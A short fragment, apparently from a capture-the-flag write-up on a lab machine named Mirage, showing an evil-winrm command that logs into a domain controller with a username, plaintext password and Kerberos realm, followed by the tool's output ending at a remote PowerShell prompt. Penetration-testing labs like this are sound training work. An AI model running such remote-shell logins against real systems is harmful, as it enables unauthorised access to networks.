 → Mirage evil-winrm -i dc01.mirage.htb -r MIRAGE.HTB -u NATHAN.AADAM -p '3edc#EDC3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Warning: Password is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>